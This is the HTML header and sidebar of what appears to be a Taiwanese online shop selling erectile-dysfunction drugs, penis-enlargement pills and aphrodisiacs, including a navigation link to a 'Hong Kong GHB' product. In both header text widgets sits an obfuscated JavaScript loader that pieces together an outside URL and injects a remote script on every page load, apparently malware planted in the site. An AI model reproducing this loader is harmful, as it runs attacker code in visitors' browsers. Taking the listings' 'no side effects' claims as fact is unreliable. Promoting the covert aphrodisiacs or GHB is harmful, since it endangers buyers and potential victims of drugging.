<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 250px;" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
<a href="https://jpgww.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://jpgww.com/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://jpgww.com/my-account/" 			>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ce19df9a37" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%E5%8D%B0%E5%BA%A6cenforce-100mg/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://jpgww.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
<a href="javascript:void(0);" aria-label="Search">
<span class="wd-tools-icon">
</span>
</a>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
<a href="https://jpgww.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 140px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
<div class="container">
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8443 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">
<div class="container">
</div>
</div>
</li>
<li id="menu-item-10098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10098 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10100 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10101 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-10851" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-10851 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8399 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="8371"></div>
</div>
</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
<div class="container">
<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
<h1 class="entry-title title">
印度Cenforce 100mg							</h1>
<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
<a href="#" rel="nofollow">
Categories				</a>
</div>
<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
<li class="cat-link shop-all-link">
<a class="category-nav-link" href="https://jpgww.com/shop/">
<span class="nav-link-summary">
<span class="nav-link-text">
All						</span>
<span class="nav-link-count">
products						</span>
</span>
</a>
</li>
<li class="cat-item cat-item-20 "><a class="category-nav-link" href="https://jpgww.com/product-category/other-categories/" ><img  src="https://jpgww.com/wp-content/uploads/2021/08/cat-flower.svg" title="cat-flower" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">其他分類</span><span class="nav-link-count">0 products</span></span></a>
</li>
<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://jpgww.com/product-category/lasting/" ><span class="nav-link-summary"><span class="nav-link-text">延時持久噴劑</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://jpgww.com/product-category/big/" ><span class="nav-link-summary"><span class="nav-link-text">陰莖增大增粗</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://jpgww.com/product-category/aphrodisiac/" ><span class="nav-link-summary"><span class="nav-link-text">女用春藥媚藥</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-71 "><a class="category-nav-link" href="https://jpgww.com/product-category/zyang/" ><span class="nav-link-summary"><span class="nav-link-text">男性壯陽助勃</span><span class="nav-link-count">29 products</span></span></a>
</li>
<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://jpgww.com/product-category/india/" ><span class="nav-link-summary"><span class="nav-link-text">印度進口專區</span><span class="nav-link-count">21 products</span></span></a>
</li>
</ul>
</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
<div class="wd-heading widget-heading">
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">close</a>
</div>
</div>
<div class="widget-area">
<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://jpgww.com/product-tag/%E5%8D%B0%E5%BA%A6cenforce-100mg/">
<div class="price_slider_wrapper">
<div class="price_slider" style="display:none;"></div>
<div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="1200" data-min="1200" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="4800" data-max="4800" placeholder="Max price" />
<button type="submit" class="button">Filter</button>
<div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span>
</div>
<div class="clear"></div>
</div>
</div>
</form>
</div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
<li>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6cenforce-100mg/?stock_status=onsale" class="">
On sale						</a>
</li>
<li>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6cenforce-100mg/?stock_status=instock" class="">
In stock						</a>
</li>
</ul>
</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/" title="【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效" class="widget-product-img">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/" title="【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效" class="wd-entities-title">
【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,300.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>5,200.00</bdi></span></span>
</span>
</span>
</li>
<li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bmaxman%e4%ba%8c%e4%bb%a3%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b4%94/" title="【美國MAXMAN二代】男性陰莖增大膠囊|美國原裝正品|純中藥精華提取1|增強男性性功能|效果顯著|天然無副作用|" class="widget-product-img">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bmaxman%e4%ba%8c%e4%bb%a3%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b4%94/" title="【美國MAXMAN二代】男性陰莖增大膠囊|美國原裝正品|純中藥精華提取1|增強男性性功能|效果顯著|天然無副作用|" class="wd-entities-title">
【美國MAXMAN二代】男性陰莖增大膠囊|美國原裝正品|純中藥精華提取1|增強男性性功能|效果顯著|天然無副作用|			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,800.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>10,800.00</bdi></span></span>
</span>
</span>
</li>
<li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e6%be%b3%e6%b4%b2%e8%a2%8b%e9%bc%a0%e7%b2%be%e3%80%91%e7%b4%85%e5%81%89%e5%93%a5%e7%be%8e%e5%9c%8b%e7%a6%ae%e4%be%86%e5%87%ba%e5%93%811%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e5%bc%b7/" title="【澳洲袋鼠精】紅偉哥|美國禮來出品1|壯陽補腎強身健體|克制早洩助勃增硬|益腎補精安全無副作用" class="widget-product-img">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-1-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-1-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-1-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/06/主圖-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jpgww.com/wp-content/uploads/2022/06/主圖-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-1.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e6%be%b3%e6%b4%b2%e8%a2%8b%e9%bc%a0%e7%b2%be%e3%80%91%e7%b4%85%e5%81%89%e5%93%a5%e7%be%8e%e5%9c%8b%e7%a6%ae%e4%be%86%e5%87%ba%e5%93%811%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e5%bc%b7/" title="【澳洲袋鼠精】紅偉哥|美國禮來出品1|壯陽補腎強身健體|克制早洩助勃增硬|益腎補精安全無副作用" class="wd-entities-title">
【澳洲袋鼠精】紅偉哥|美國禮來出品1|壯陽補腎強身健體|克制早洩助勃增硬|益腎補精安全無副作用			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,300.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>5,200.00</bdi></span></span>
</span>
</span>
</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->
